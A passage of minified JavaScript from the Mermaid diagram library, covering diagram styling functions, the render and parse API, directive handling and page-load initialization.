r=go[n];co(t,{cx:20,cy:e,r:7,fill:r,stroke:"#000"});var i={x:40,y:e+7,fill:"#666",text:n,textMargin:5|po.boxTextMargin};lo(t,i),e+=20}))}(n),vo.insert(0,0,yo,50*Object.keys(go).length),xo(n,r,0);var u=vo.getBounds();i&&n.append("text").text(i).attr("x",yo).attr("font-size","4ex").attr("font-weight","bold").attr("y",25);var l=u.stopy-u.starty+2*po.diagramMarginY,h=yo+u.stopx+2*po.diagramMarginX;po.useMaxWidth?(n.attr("height","100%"),n.attr("width","100%"),n.attr("style","max-width:"+h+"px;")):(n.attr("height",l),n.attr("width",h)),n.append("line").attr("x1",yo).attr("y1",4*po.height).attr("x2",h-yo-4).attr("y2",4*po.height).attr("stroke-width",4).attr("stroke","black").attr("marker-end","url(#arrowhead)");var f=i?70:0;n.attr("viewBox","".concat(u.startx," -25 ").concat(h," ").concat(l+f)),n.attr("preserveAspectRatio","xMinYMin meet")},wo=function(t){return"g.classGroup text {\n  fill: ".concat(t.nodeBorder,";\n  fill: ").concat(t.classText,";\n  stroke: none;\n  font-family: ").concat(t.fontFamily,";\n  font-size: 10px;\n\n  .title {\n    font-weight: bolder;\n  }\n}\n.node rect,\n  .node circle,\n  .node ellipse,\n  .node polygon,\n  .node path {\n    fill: ").concat(t.mainBkg,";\n    stroke: ").concat(t.nodeBorder,";\n    stroke-width: 1px;\n  }\n\n\n.divider {\n  stroke: ").concat(t.nodeBorder,";\n  stroke: 1;\n}\n\ng.clickable {\n  cursor: pointer;\n}\n\ng.classGroup rect {\n  fill: ").concat(t.mainBkg,";\n  stroke: ").concat(t.nodeBorder,";\n}\n\ng.classGroup line {\n  stroke: ").concat(t.nodeBorder,";\n  stroke-width: 1;\n}\n\n.classLabel .box {\n  stroke: none;\n  stroke-width: 0;\n  fill: ").concat(t.mainBkg,";\n  opacity: 0.5;\n}\n\n.classLabel .label {\n  fill: ").concat(t.nodeBorder,";\n  font-size: 10px;\n}\n\n.relation {\n  stroke: ").concat(t.lineColor,";\n  stroke-width: 1;\n  fill: none;\n}\n\n.dashed-line{\n  stroke-dasharray: 3;\n}\n\n#compositionStart, .composition {\n  fill: ").concat(t.lineColor," !important;\n  stroke: ").concat(t.lineColor," !important;\n  stroke-width: 1;\n}\n\n#compositionEnd, .composition {\n  fill: ").concat(t.lineColor," !important;\n  stroke: ").concat(t.lineColor," !important;\n  stroke-width: 1;\n}\n\n#dependencyStart, .dependency {\n  fill: ").concat(t.lineColor," !important;\n  stroke: ").concat(t.lineColor," !important;\n  stroke-width: 1;\n}\n\n#dependencyStart, .dependency {\n  fill: ").concat(t.lineColor," !important;\n  stroke: ").concat(t.lineColor," !important;\n  stroke-width: 1;\n}\n\n#extensionStart, .extension {\n  fill: ").concat(t.lineColor," !important;\n  stroke: ").concat(t.lineColor," !important;\n  stroke-width: 1;\n}\n\n#extensionEnd, .extension {\n  fill: ").concat(t.lineColor," !important;\n  stroke: ").concat(t.lineColor," !important;\n  stroke-width: 1;\n}\n\n#aggregationStart, .aggregation {\n  fill: ").concat(t.mainBkg," !important;\n  stroke: ").concat(t.lineColor," !important;\n  stroke-width: 1;\n}\n\n#aggregationEnd, .aggregation {\n  fill: ").concat(t.mainBkg," !important;\n  stroke: ").concat(t.lineColor," !important;\n  stroke-width: 1;\n}\n")},Eo=function(t){return".label {\n    font-family: ".concat(t.fontFamily,";\n    color: ").concat(t.nodeTextColor||t.textColor,";\n  }\n\n  .label text {\n    fill: ").concat(t.nodeTextColor||t.textColor,";\n  }\n\n  .node rect,\n  .node circle,\n  .node ellipse,\n  .node polygon,\n  .node path {\n    fill: ").concat(t.mainBkg,";\n    stroke: ").concat(t.nodeBorder,";\n    stroke-width: 1px;\n  }\n\n  .node .label {\n    text-align: center;\n  }\n  .node.clickable {\n    cursor: pointer;\n  }\n\n  .arrowheadPath {\n    fill: ").concat(t.arrowheadColor,";\n  }\n\n  .edgePath .path {\n    stroke: ").concat(t.lineColor,";\n    stroke-width: 1.5px;\n  }\n\n  .flowchart-link {\n    stroke: ").concat(t.lineColor,";\n    fill: none;\n  }\n\n  .edgeLabel {\n    background-color: ").concat(t.edgeLabelBackground,";\n    rect {\n      opacity: 0.5;\n      background-color: ").concat(t.edgeLabelBackground,";\n      fill: ").concat(t.edgeLabelBackground,";\n    }\n    text-align: center;\n  }\n\n  .cluster rect {\n    fill: ").concat(t.clusterBkg,";\n    stroke: ").concat(t.clusterBorder,";\n    stroke-width: 1px;\n  }\n\n  .cluster text {\n    fill: ").concat(t.titleColor,";\n  }\n\n  div.mermaidTooltip {\n    position: absolute;\n    text-align: center;\n    max-width: 200px;\n    padding: 2px;\n    font-family: ").concat(t.fontFamily,";\n    font-size: 12px;\n    background: ").concat(t.tertiaryColor,";\n    border: 1px solid ").concat(t.border2,";\n    border-radius: 2px;\n    pointer-events: none;\n    z-index: 100;\n  }\n")},To=function(t){return"g.stateGroup text {\n  fill: ".concat(t.nodeBorder,";\n  stroke: none;\n  font-size: 10px;\n}\ng.stateGroup text {\n  fill: ").concat(t.textColor,";\n  stroke: none;\n  font-size: 10px;\n\n}\ng.stateGroup .state-title {\n  font-weight: bolder;\n  fill: ").concat(t.labelColor,";\n}\n\ng.stateGroup rect {\n  fill: ").concat(t.mainBkg,";\n  stroke: ").concat(t.nodeBorder,";\n}\n\ng.stateGroup line {\n  stroke: ").concat(t.lineColor,";\n  stroke-width: 1;\n}\n\n.transition {\n  stroke: ").concat(t.lineColor,";\n  stroke-width: 1;\n  fill: none;\n}\n\n.stateGroup .composit {\n  fill: ").concat(t.background,";\n  border-bottom: 1px\n}\n\n.stateGroup .alt-composit {\n  fill: #e0e0e0;\n  border-bottom: 1px\n}\n\n.state-note {\n  stroke: ").concat(t.noteBorderColor,";\n  fill: ").concat(t.noteBkgColor,";\n\n  text {\n    fill: black;\n    stroke: none;\n    font-size: 10px;\n  }\n}\n\n.stateLabel .box {\n  stroke: none;\n  stroke-width: 0;\n  fill: ").concat(t.mainBkg,";\n  opacity: 0.5;\n}\n\n.edgeLabel .label rect {\n  fill: ").concat(t.tertiaryColor,";\n  opacity: 0.5;\n}\n.edgeLabel .label text {\n  fill: ").concat(t.tertiaryTextColor,";\n}\n.label div .edgeLabel {\n  color: ").concat(t.tertiaryTextColor,";\n}\n\n.stateLabel text {\n  fill: ").concat(t.labelColor,";\n  font-size: 10px;\n  font-weight: bold;\n}\n\n.node circle.state-start {\n  fill: ").concat(t.lineColor,";\n  stroke: black;\n}\n.node circle.state-end {\n  fill: ").concat(t.primaryBorderColor,";\n  stroke: ").concat(t.background,";\n  stroke-width: 1.5\n}\n.end-state-inner {\n  fill: ").concat(t.background,";\n  // stroke: ").concat(t.background,";\n  stroke-width: 1.5\n}\n\n.node rect {\n  fill: ").concat(t.mainBkg,";\n  stroke: ").concat(t.nodeBorder,";\n  stroke-width: 1px;\n}\n#statediagram-barbEnd {\n  fill: ").concat(t.lineColor,";\n}\n\n.statediagram-cluster rect {\n  fill: ").concat(t.mainBkg,";\n  stroke: ").concat(t.nodeBorder,";\n  stroke-width: 1px;\n}\n\n.cluster-label, .nodeLabel {\n  color: ").concat(t.textColor,";\n}\n\n.statediagram-cluster rect.outer {\n  rx: 5px;\n  ry: 5px;\n}\n.statediagram-state .divider {\n  stroke: ").concat(t.nodeBorder,";\n}\n\n.statediagram-state .title-state {\n  rx: 5px;\n  ry: 5px;\n}\n.statediagram-cluster.statediagram-cluster .inner {\n  fill: ").concat(t.background,";\n}\n.statediagram-cluster.statediagram-cluster-alt .inner {\n  fill: #e0e0e0;\n}\n\n.statediagram-cluster .inner {\n  rx:0;\n  ry:0;\n}\n\n.statediagram-state rect.basic {\n  rx: 5px;\n  ry: 5px;\n}\n.statediagram-state rect.divider {\n  stroke-dasharray: 10,10;\n  fill: ").concat(t.altBackground?t.altBackground:"#efefef",";\n}\n\n.note-edge {\n  stroke-dasharray: 5;\n}\n\n.statediagram-note rect {\n  fill: ").concat(t.noteBkgColor,";\n  stroke: ").concat(t.noteBorderColor,";\n  stroke-width: 1px;\n  rx: 0;\n  ry: 0;\n}\n.statediagram-note rect {\n  fill: ").concat(t.noteBkgColor,";\n  stroke: ").concat(t.noteBorderColor,";\n  stroke-width: 1px;\n  rx: 0;\n  ry: 0;\n}\n\n.statediagram-note text {\n  fill: ").concat(t.noteTextColor,";\n}\n\n.statediagram-note .nodeLabel {\n  color: ").concat(t.noteTextColor,";\n}\n\n#dependencyStart, #dependencyEnd {\n  fill: ").concat(t.lineColor,";\n  stroke: ").concat(t.lineColor,";\n  stroke-width: 1;\n}\n")},Co={flowchart:Eo,"flowchart-v2":Eo,sequence:function(t){return".actor {\n    stroke: ".concat(t.actorBorder,";\n    fill: ").concat(t.actorBkg,";\n  }\n\n  text.actor > tspan {\n    fill: ").concat(t.actorTextColor,";\n    stroke: none;\n  }\n\n  .actor-line {\n    stroke: ").concat(t.actorLineColor,";\n  }\n\n  .messageLine0 {\n    stroke-width: 1.5;\n    stroke-dasharray: none;\n    stroke: ").concat(t.signalColor,";\n  }\n\n  .messageLine1 {\n    stroke-width: 1.5;\n    stroke-dasharray: 2, 2;\n    stroke: ").concat(t.signalColor,";\n  }\n\n  #arrowhead path {\n    fill: ").concat(t.signalColor,";\n    stroke: ").concat(t.signalColor,";\n  }\n\n  .sequenceNumber {\n    fill: ").concat(t.sequenceNumberColor,";\n  }\n\n  #sequencenumber {\n    fill: ").concat(t.signalColor,";\n  }\n\n  #crosshead path {\n    fill: ").concat(t.signalColor,";\n    stroke: ").concat(t.signalColor,";\n  }\n\n  .messageText {\n    fill: ").concat(t.signalTextColor,";\n    stroke: ").concat(t.signalTextColor,";\n  }\n\n  .labelBox {\n    stroke: ").concat(t.labelBoxBorderColor,";\n    fill: ").concat(t.labelBoxBkgColor,";\n  }\n\n  .labelText, .labelText > tspan {\n    fill: ").concat(t.labelTextColor,";\n    stroke: none;\n  }\n\n  .loopText, .loopText > tspan {\n    fill: ").concat(t.loopTextColor,";\n    stroke: none;\n  }\n\n  .loopLine {\n    stroke-width: 2px;\n    stroke-dasharray: 2, 2;\n    stroke: ").concat(t.labelBoxBorderColor,";\n    fill: ").concat(t.labelBoxBorderColor,";\n  }\n\n  .note {\n    //stroke: #decc93;\n    stroke: ").concat(t.noteBorderColor,";\n    fill: ").concat(t.noteBkgColor,";\n  }\n\n  .noteText, .noteText > tspan {\n    fill: ").concat(t.noteTextColor,";\n    stroke: none;\n  }\n\n  .activation0 {\n    fill: ").concat(t.activationBkgColor,";\n    stroke: ").concat(t.activationBorderColor,";\n  }\n\n  .activation1 {\n    fill: ").concat(t.activationBkgColor,";\n    stroke: ").concat(t.activationBorderColor,";\n  }\n\n  .activation2 {\n    fill: ").concat(t.activationBkgColor,";\n    stroke: ").concat(t.activationBorderColor,";\n  }\n")},gantt:function(t){return'\n  .mermaid-main-font {\n    font-family: "trebuchet ms", verdana, arial;\n    font-family: var(--mermaid-font-family);\n  }\n\n  .section {\n    stroke: none;\n    opacity: 0.2;\n  }\n\n  .section0 {\n    fill: '.concat(t.sectionBkgColor,";\n  }\n\n  .section2 {\n    fill: ").concat(t.sectionBkgColor2,";\n  }\n\n  .section1,\n  .section3 {\n    fill: ").concat(t.altSectionBkgColor,";\n    opacity: 0.2;\n  }\n\n  .sectionTitle0 {\n    fill: ").concat(t.titleColor,";\n  }\n\n  .sectionTitle1 {\n    fill: ").concat(t.titleColor,";\n  }\n\n  .sectionTitle2 {\n    fill: ").concat(t.titleColor,";\n  }\n\n  .sectionTitle3 {\n    fill: ").concat(t.titleColor,";\n  }\n\n  .sectionTitle {\n    text-anchor: start;\n    font-size: 11px;\n    text-height: 14px;\n    font-family: 'trebuchet ms', verdana, arial;\n    font-family: var(--mermaid-font-family);\n\n  }\n\n\n  /* Grid and axis */\n\n  .grid .tick {\n    stroke: ").concat(t.gridColor,";\n    opacity: 0.8;\n    shape-rendering: crispEdges;\n    text {\n      font-family: ").concat(t.fontFamily,";\n      fill: ").concat(t.textColor,";\n    }\n  }\n\n  .grid path {\n    stroke-width: 0;\n  }\n\n\n  /* Today line */\n\n  .today {\n    fill: none;\n    stroke: ").concat(t.todayLineColor,";\n    stroke-width: 2px;\n  }\n\n\n  /* Task styling */\n\n  /* Default task */\n\n  .task {\n    stroke-width: 2;\n  }\n\n  .taskText {\n    text-anchor: middle;\n    font-family: 'trebuchet ms', verdana, arial;\n    font-family: var(--mermaid-font-family);\n  }\n\n  .taskText:not([font-size]) {\n    font-size: 11px;\n  }\n\n  .taskTextOutsideRight {\n    fill: ").concat(t.taskTextDarkColor,";\n    text-anchor: start;\n    font-size: 11px;\n    font-family: 'trebuchet ms', verdana, arial;\n    font-family: var(--mermaid-font-family);\n\n  }\n\n  .taskTextOutsideLeft {\n    fill: ").concat(t.taskTextDarkColor,";\n    text-anchor: end;\n    font-size: 11px;\n  }\n\n  /* Special case clickable */\n  .task.clickable {\n    cursor: pointer;\n  }\n  .taskText.clickable {\n    cursor: pointer;\n    fill: ").concat(t.taskTextClickableColor," !important;\n    font-weight: bold;\n  }\n\n  .taskTextOutsideLeft.clickable {\n    cursor: pointer;\n    fill: ").concat(t.taskTextClickableColor," !important;\n    font-weight: bold;\n  }\n\n  .taskTextOutsideRight.clickable {\n    cursor: pointer;\n    fill: ").concat(t.taskTextClickableColor," !important;\n    font-weight: bold;\n  }\n\n  /* Specific task settings for the sections*/\n\n  .taskText0,\n  .taskText1,\n  .taskText2,\n  .taskText3 {\n    fill: ").concat(t.taskTextColor,";\n  }\n\n  .task0,\n  .task1,\n  .task2,\n  .task3 {\n    fill: ").concat(t.taskBkgColor,";\n    stroke: ").concat(t.taskBorderColor,";\n  }\n\n  .taskTextOutside0,\n  .taskTextOutside2\n  {\n    fill: ").concat(t.taskTextOutsideColor,";\n  }\n\n  .taskTextOutside1,\n  .taskTextOutside3 {\n    fill: ").concat(t.taskTextOutsideColor,";\n  }\n\n\n  /* Active task */\n\n  .active0,\n  .active1,\n  .active2,\n  .active3 {\n    fill: ").concat(t.activeTaskBkgColor,";\n    stroke: ").concat(t.activeTaskBorderColor,";\n  }\n\n  .activeText0,\n  .activeText1,\n  .activeText2,\n  .activeText3 {\n    fill: ").concat(t.taskTextDarkColor," !important;\n  }\n\n\n  /* Completed task */\n\n  .done0,\n  .done1,\n  .done2,\n  .done3 {\n    stroke: ").concat(t.doneTaskBorderColor,";\n    fill: ").concat(t.doneTaskBkgColor,";\n    stroke-width: 2;\n  }\n\n  .doneText0,\n  .doneText1,\n  .doneText2,\n  .doneText3 {\n    fill: ").concat(t.taskTextDarkColor," !important;\n  }\n\n\n  /* Tasks on the critical line */\n\n  .crit0,\n  .crit1,\n  .crit2,\n  .crit3 {\n    stroke: ").concat(t.critBorderColor,";\n    fill: ").concat(t.critBkgColor,";\n    stroke-width: 2;\n  }\n\n  .activeCrit0,\n  .activeCrit1,\n  .activeCrit2,\n  .activeCrit3 {\n    stroke: ").concat(t.critBorderColor,";\n    fill: ").concat(t.activeTaskBkgColor,";\n    stroke-width: 2;\n  }\n\n  .doneCrit0,\n  .doneCrit1,\n  .doneCrit2,\n  .doneCrit3 {\n    stroke: ").concat(t.critBorderColor,";\n    fill: ").concat(t.doneTaskBkgColor,";\n    stroke-width: 2;\n    cursor: pointer;\n    shape-rendering: crispEdges;\n  }\n\n  .milestone {\n    transform: rotate(45deg) scale(0.8,0.8);\n  }\n\n  .milestoneText {\n    font-style: italic;\n  }\n  .doneCritText0,\n  .doneCritText1,\n  .doneCritText2,\n  .doneCritText3 {\n    fill: ").concat(t.taskTextDarkColor," !important;\n  }\n\n  .activeCritText0,\n  .activeCritText1,\n  .activeCritText2,\n  .activeCritText3 {\n    fill: ").concat(t.taskTextDarkColor," !important;\n  }\n\n  .titleText {\n    text-anchor: middle;\n    font-size: 18px;\n    fill: ").concat(t.textColor,"    ;\n    font-family: 'trebuchet ms', verdana, arial;\n    font-family: var(--mermaid-font-family);\n  }\n")},classDiagram:wo,"classDiagram-v2":wo,class:wo,stateDiagram:To,state:To,git:function(){return"\n  .commit-id,\n  .commit-msg,\n  .branch-label {\n    fill: lightgrey;\n    color: lightgrey;\n    font-family: 'trebuchet ms', verdana, arial;\n    font-family: var(--mermaid-font-family);\n  }\n"},info:function(){return""},pie:function(t){return".pieTitleText {\n    text-anchor: middle;\n    font-size: 25px;\n    fill: ".concat(t.taskTextDarkColor,";\n    font-family: ").concat(t.fontFamily,";\n  }\n  .slice {\n    font-family: ").concat(t.fontFamily,";\n    fill: ").concat(t.textColor,";\n    // fill: white;\n  }\n  .legend text {\n    fill: ").concat(t.taskTextDarkColor,";\n    font-family: ").concat(t.fontFamily,";\n    font-size: 17px;\n  }\n")},er:function(t){return"\n  .entityBox {\n    fill: ".concat(t.mainBkg,";\n    stroke: ").concat(t.nodeBorder,";\n  }\n\n  .relationshipLabelBox {\n    fill: ").concat(t.tertiaryColor,";\n    opacity: 0.7;\n    background-color: ").concat(t.tertiaryColor,";\n      rect {\n        opacity: 0.5;\n      }\n  }\n\n    .relationshipLine {\n      stroke: ").concat(t.lineColor,";\n    }\n")},journey:function(t){return".label {\n    font-family: 'trebuchet ms', verdana, arial;\n    font-family: var(--mermaid-font-family);\n    color: ".concat(t.textColor,";\n  }\n  .mouth {\n    stroke: #666;\n  }\n\n  line {\n    stroke: ").concat(t.textColor,"\n  }\n\n  .legend {\n    fill: ").concat(t.textColor,";\n  }\n\n  .label text {\n    fill: #333;\n  }\n  .label {\n    color: ").concat(t.textColor,"\n  }\n\n  .face {\n    fill: #FFF8DC;\n    stroke: #999;\n  }\n\n  .node rect,\n  .node circle,\n  .node ellipse,\n  .node polygon,\n  .node path {\n    fill: ").concat(t.mainBkg,";\n    stroke: ").concat(t.nodeBorder,";\n    stroke-width: 1px;\n  }\n\n  .node .label {\n    text-align: center;\n  }\n  .node.clickable {\n    cursor: pointer;\n  }\n\n  .arrowheadPath {\n    fill: ").concat(t.arrowheadColor,";\n  }\n\n  .edgePath .path {\n    stroke: ").concat(t.lineColor,";\n    stroke-width: 1.5px;\n  }\n\n  .flowchart-link {\n    stroke: ").concat(t.lineColor,";\n    fill: none;\n  }\n\n  .edgeLabel {\n    background-color: ").concat(t.edgeLabelBackground,";\n    rect {\n      opacity: 0.5;\n    }\n    text-align: center;\n  }\n\n  .cluster rect {\n  }\n\n  .cluster text {\n    fill: ").concat(t.titleColor,";\n  }\n\n  div.mermaidTooltip {\n    position: absolute;\n    text-align: center;\n    max-width: 200px;\n    padding: 2px;\n    font-family: 'trebuchet ms', verdana, arial;\n    font-family: var(--mermaid-font-family);\n    font-size: 12px;\n    background: ").concat(t.tertiaryColor,";\n    border: 1px solid ").concat(t.border2,";\n    border-radius: 2px;\n    pointer-events: none;\n    z-index: 100;\n  }\n\n  .task-type-0, .section-type-0  {\n    ").concat(t.fillType0?"fill: ".concat(t.fillType0):"",";\n  }\n  .task-type-1, .section-type-1  {\n    ").concat(t.fillType0?"fill: ".concat(t.fillType1):"",";\n  }\n  .task-type-2, .section-type-2  {\n    ").concat(t.fillType0?"fill: ".concat(t.fillType2):"",";\n  }\n  .task-type-3, .section-type-3  {\n    ").concat(t.fillType0?"fill: ".concat(t.fillType3):"",";\n  }\n  .task-type-4, .section-type-4  {\n    ").concat(t.fillType0?"fill: ".concat(t.fillType4):"",";\n  }\n  .task-type-5, .section-type-5  {\n    ").concat(t.fillType0?"fill: ".concat(t.fillType5):"",";\n  }\n  .task-type-6, .section-type-6  {\n    ").concat(t.fillType0?"fill: ".concat(t.fillType6):"",";\n  }\n  .task-type-7, .section-type-7  {\n    ").concat(t.fillType0?"fill: ".concat(t.fillType7):"",";\n  }\n")}},Ao=function(t,e,n){return" {\n    font-family: ".concat(n.fontFamily,";\n    font-size: ").concat(n.fontSize,";\n    fill: ").concat(n.textColor,"\n  }\n\n  /* Classes common for multiple diagrams */\n\n  .error-icon {\n    fill: ").concat(n.errorBkgColor,";\n  }\n  .error-text {\n    fill: ").concat(n.errorTextColor,";\n    stroke: ").concat(n.errorTextColor,";\n  }\n\n  .edge-thickness-normal {\n    stroke-width: 2px;\n  }\n  .edge-thickness-thick {\n    stroke-width: 3.5px\n  }\n  .edge-pattern-solid {\n    stroke-dasharray: 0;\n  }\n\n  .edge-pattern-dashed{\n    stroke-dasharray: 3;\n  }\n  .edge-pattern-dotted {\n    stroke-dasharray: 2;\n  }\n\n  .marker {\n    fill: ").concat(n.lineColor,";\n  }\n  .marker.cross {\n    stroke: ").concat(n.lineColor,";\n  }\n\n  svg {\n    font-family: ").concat(n.fontFamily,";\n    font-size: ").concat(n.fontSize,";\n  }\n\n  ").concat(Co[t](n),"\n\n  ").concat(e,"\n\n  ").concat(t," { fill: apa;}\n")};function So(t){return(So="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var Mo={},Oo=function(t,e,n){switch(f.debug("Directive type=".concat(e.type," with args:"),e.args),e.type){case"init":case"initialize":["config"].forEach((function(t){void 0!==e.args[t]&&("flowchart-v2"===n&&(n="flowchart"),e.args[n]=e.args[t],delete e.args[t])})),e.args,xt(e.args);break;case"wrap":case"nowrap":t&&t.setWrap&&t.setWrap("wrap"===e.type);break;default:f.warn("Unhandled directive: source: '%%{".concat(e.type,": ").concat(JSON.stringify(e.args?e.args:{}),"}%%"),e)}};function Do(t){ha(t.git),le(t.flowchart),Qe(t.flowchart),void 0!==t.sequenceDiagram&&Yn.setConf(P(t.sequence,t.sequenceDiagram)),Yn.setConf(t.sequence),kr(t.gantt),Kr(t.class),Oi(t.state),Ii(t.state),ba(t.class),Oa(t.class),Wa(t.er),_o(t.journey),ka(t.class)}function No(){}var Bo=Object.freeze({render:function(t,e,n,r){_t();var i=e,a=U.detectInit(i);a&&xt(a);var u=mt();if(console.warn("Render with config after adding new directives",u.sequence),e.length>u.maxTextSize&&(i="graph TB;a[Maximum text size in diagram exceeded];style a fill:#faa"),void 0!==r)r.innerHTML="",Object(s.select)(r).append("div").attr("id","d"+t).attr("style","font-family: "+u.fontFamily).append("svg").attr("id",t).attr("width","100%").attr("xmlns","http://www.w3.org/2000/svg").append("g");else{var l=document.getElementById(t);l&&l.remove();var h=document.querySelector("#d"+t);h&&h.remove(),Object(s.select)("body").append("div").attr("id","d"+t).append("svg").attr("id",t).attr("width","100%").attr("xmlns","http://www.w3.org/2000/svg").append("g")}window.txt=i,i=function(t){var e=t;return e=(e=(e=e.replace(/style.*:\S*#.*;/g,(function(t){return t.substring(0,t.length-1)}))).replace(/classDef.*:\S*#.*;/g,(function(t){return t.substring(0,t.length-1)}))).replace(/#\w+;/g,(function(t){var e=t.substring(1,t.length-1);return/^\+?\d+$/.test(e)?"ﬂ°°"+e+"¶ß":"ﬂ°"+e+"¶ß"}))}(i);var d=Object(s.select)("#d"+t).node(),p=U.detectType(i),g=d.firstChild,y=g.firstChild,v="";if(void 0!==u.themeCSS&&(v+="\n".concat(u.themeCSS)),void 0!==u.fontFamily&&(v+="\n:root { --mermaid-font-family: ".concat(u.fontFamily,"}")),void 0!==u.altFontFamily&&(v+="\n:root { --mermaid-alt-font-family: ".concat(u.altFontFamily,"}")),"flowchart"===p||"flowchart-v2"===p||"graph"===p){var m=he(i);for(var b in m)v+="\n.".concat(b," > * { ").concat(m[b].styles.join(" !important; ")," !important; }"),m[b].textStyles&&(v+="\n.".concat(b," tspan { ").concat(m[b].textStyles.join(" !important; ")," !important; }"))}var x=(new o.a)("#".concat(t),Ao(p,v,u.themeVariables)),_=document.createElement("style");_.innerHTML=x,g.insertBefore(_,y);try{switch(p){case"git":u.flowchart.arrowMarkerAbsolute=u.arrowMarkerAbsolute,ha(u.git),fa(i,t,!1);break;case"flowchart":u.flowchart.arrowMarkerAbsolute=u.arrowMarkerAbsolute,le(u.flowchart),fe(i,t,!1);break;case"flowchart-v2":u.flowchart.arrowMarkerAbsolute=u.arrowMarkerAbsolute,Qe(u.flowchart),Ke(i,t,!1);break;case"sequence":u.sequence.arrowMarkerAbsolute=u.arrowMarkerAbsolute,u.sequenceDiagram?(Yn.setConf(Object.assign(u.sequence,u.sequenceDiagram)),console.error("`mermaid config.sequenceDiagram` has been renamed to `config.sequence`. Please update your mermaid config.")):Yn.setConf(u.sequence),Yn.draw(i,t);break;case"gantt":u.gantt.arrowMarkerAbsolute=u.arrowMarkerAbsolute,kr(u.gantt),wr(i,t);break;case"class":u.class.arrowMarkerAbsolute=u.arrowMarkerAbsolute,Kr(u.class),ti(i,t);break;case"classDiagram":u.class.arrowMarkerAbsolute=u.arrowMarkerAbsolute,ni(u.class),ri(i,t);break;case"state":u.class.arrowMarkerAbsolute=u.arrowMarkerAbsolute,Oi(u.state),Di(i,t);break;case"stateDiagram":u.class.arrowMarkerAbsolute=u.arrowMarkerAbsolute,Ii(u.state),ji(i,t);break;case"info":u.class.arrowMarkerAbsolute=u.arrowMarkerAbsolute,ba(u.class),xa(i,t,c.version);break;case"pie":u.class.arrowMarkerAbsolute=u.arrowMarkerAbsolute,Oa(u.class),Da(i,t,c.version);break;case"er":Wa(u.er),Va(i,t,c.version);break;case"journey":_o(u.journey),ko(i,t,c.version)}}catch(e){throw wa(t,c.version),e}Object(s.select)('[id="'.concat(t,'"]')).selectAll("foreignobject > *").attr("xmlns","http://www.w3.org/1999/xhtml");var k=Object(s.select)("#d"+t).node().innerHTML;if(f.debug("cnf.arrowMarkerAbsolute",u.arrowMarkerAbsolute),u.arrowMarkerAbsolute&&"false"!==u.arrowMarkerAbsolute||(k=k.replace(/marker-end="url\(.*?#/g,'marker-end="url(#',"g")),k=function(t){var e=t;return e=(e=(e=e.replace(/ﬂ°°/g,(function(){return"&#"}))).replace(/ﬂ°/g,(function(){return"&"}))).replace(/¶ß/g,(function(){return";"}))}(k),void 0!==n)switch(p){case"flowchart":case"flowchart-v2":n(k,zt.bindFunctions);break;case"gantt":n(k,mr.bindFunctions);break;case"class":n(k,Ir.bindFunctions);break;default:n(k)}else f.debug("CB = undefined!");var w=Object(s.select)("#d"+t).node();return null!==w&&"function"==typeof w.remove&&Object(s.select)("#d"+t).node().remove(),k},parse:function(t){var e=U.detectInit(t);e&&f.debug("reinit ",e);var n,r=U.detectType(t);switch(f.debug("Type "+r),r){case"git":(n=ta.a).parser.yy=Qi;break;case"flowchart":case"flowchart-v2":zt.clear(),(n=$t.a).parser.yy=zt;break;case"sequence":(n=ln.a).parser.yy=Cn;break;case"gantt":(n=Un.a).parser.yy=mr;break;case"class":case"classDiagram":(n=Rr.a).parser.yy=Ir;break;case"state":case"stateDiagram":(n=xi.a).parser.yy=mi;break;case"info":f.debug("info info info"),(n=va.a).parser.yy=ga;break;case"pie":f.debug("pie"),(n=Sa.a).parser.yy=Ca;break;case"er":f.debug("er"),(n=Ia.a).parser.yy=Fa;break;case"journey":f.debug("Journey"),(n=Ga.a).parser.yy=eo}return n.parser.yy.graphType=r,n.parser.yy.parseError=function(t,e){throw{str:t,hash:e}},n.parse(t),n},parseDirective:function(t,e,n,r){try{if(void 0!==e)switch(e=e.trim(),n){case"open_directive":Mo={};break;case"type_directive":Mo.type=e.toLowerCase();break;case"arg_directive":Mo.args=JSON.parse(e);break;case"close_directive":Oo(t,Mo,r),Mo=null}}catch(t){f.error("Error while rendering sequenceDiagram directive: ".concat(e," jison context: ").concat(n)),f.error(t.message)}},initialize:function(t){t&&t.fontFamily&&(t.themeVariables&&t.themeVariables.fontFamily||(t.themeVariables={fontFamily:t.fontFamily})),lt=P({},t),t&&t.theme&&ct[t.theme]?t.themeVariables=ct[t.theme].getThemeVariables(t.themeVariables):t&&(t.themeVariables=ct.default.getThemeVariables(t.themeVariables));var e="object"===So(t)?function(t){return dt=P({},ft),dt=P(dt,t),t.theme&&(dt.themeVariables=ct[t.theme].getThemeVariables(t.themeVariables)),gt=yt(dt,pt),dt}(t):vt();Do(e),d(e.logLevel)},reinitialize:No,getConfig:mt,setConfig:function(t){return P(gt,t),mt()},getSiteConfig:vt,updateSiteConfig:function(t){return dt=P(dt,t),yt(dt,pt),dt},reset:function(){_t()},globalReset:function(){_t(),Do(mt())},defaultConfig:ft});d(mt().logLevel),_t(mt());var Lo=Bo,Fo=function(){Po.startOnLoad?Lo.getConfig().startOnLoad&&Po.init():void 0===Po.startOnLoad&&(f.debug("In start, no config"),Lo.getConfig().startOnLoad&&Po.init())};"undefined"!=typeof document&&
/*!
   * Wait for document loaded before starting the execution
   */
window.addEventListener("load",(function(){Fo()}),!1);var Po={startOnLoad:!0,htmlLabels:!0,mermaidAPI:Lo,parse:Lo.parse,render:Lo.render,init:function(){var t,e,n,r=this,a=Lo.getConfig();arguments.length>=2?(
/*! sequence config was passed as #1 */
void 0!==arguments[0]&&(Po.sequenceConfig=arguments[0]),t=arguments[1]):t=arguments[0],"function"==typeof arguments[arguments.length-1]?(e=arguments[arguments.length-1],f.debug("Callback function found")):void 0!==a.mermaid&&("function"==typeof a.mermaid.callback?(e=a.mermaid.callback,f.debug("Callback function found")):f.debug("No Callback function found")),t=void 0===t?document.querySelectorAll(".mermaid"):"string"==typeof t?document.querySelectorAll(t):t instanceof window.Node?[t]:t,f.debug("Start On Load before: "+Po.startOnLoad),void 0!==Po.startOnLoad&&(f.debug("Start On Load inner: "+Po.startOnLoad),Lo.updateSiteConfig({startOnLoad:Po.startOnLoad})),void 0!==Po.ganttConfig&&Lo.updateSiteConfig({gantt:Po.ganttConfig});for(var o=function(a){var o=t[a];
